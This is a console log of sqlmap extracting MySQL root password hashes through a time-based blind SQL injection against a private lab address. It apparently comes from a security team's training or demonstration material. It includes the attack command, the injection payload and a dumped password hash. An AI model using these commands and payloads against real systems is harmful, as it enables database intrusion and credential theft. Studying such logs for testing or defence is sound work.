 sqlmap
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --passwords
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:52:57 /2019-02-18/
[02:52:58] [INFO] resuming back-end DBMS 'mysql'
[02:52:58] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[02:52:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[02:52:59] [INFO] fetching database users password hashes
[02:52:59] [INFO] fetching database users
[02:52:59] [INFO] fetching number of database users
[02:52:59] [INFO] resumed: 3
[02:52:59] [INFO] resumed: 'root'@'127.0.0.1'
[02:52:59] [INFO] resumed: 'root'@'::1'
[02:52:59] [INFO] resumed: 'root'@'%'
[02:52:59] [INFO] fetching number of password hashes for user 'root'
[02:52:59] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[02:53:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[02:53:19] [INFO] fetching password hashes for user 'root'
[02:53:19] [INFO] retrieved:
[02:53:24] [INFO] adjusting time delay to 1 second due to good response times
*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
226安全团队